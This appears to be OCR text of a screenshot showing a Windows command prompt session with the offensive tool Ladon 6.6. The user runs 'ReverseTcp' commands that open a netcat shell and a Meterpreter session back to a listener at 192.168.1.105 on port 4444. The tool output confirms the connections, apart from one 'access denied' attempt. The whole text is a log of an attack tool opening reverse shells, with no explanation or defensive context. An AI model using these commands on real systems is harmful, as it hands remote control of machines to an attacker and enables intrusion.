 管理员: C:\Windows\system32\cmd.exe - Ladon  ReverseTcp 192.168.1.105 4444 meter
C:\Users\k8gege>Ladon ReverseTcp 192.168.1.105 4444 nc
Ladon 6.6
Start: 2020-06-28 11:57:34
Runtime: .net 2.0  OS Arch: x86
OS Name: Microsoft Windows 7 旗舰版
Load ReverseTcp
Connected to 192.168.1.105:4444
^C
C:\Users\k8gege>Ladon ReverseTcp 192.168.1.105 4444 meter
拒绝访问。
C:\Users\k8gege>Ladon ReverseTcp 192.168.1.105 4444 meter
Ladon 6.6
Start: 2020-06-28 16:36:41
Runtime: .net 2.0  OS Arch: x86
OS Name: Microsoft Windows 7 旗舰版
Load ReverseTcp
Connected to 192.168.1.105:4444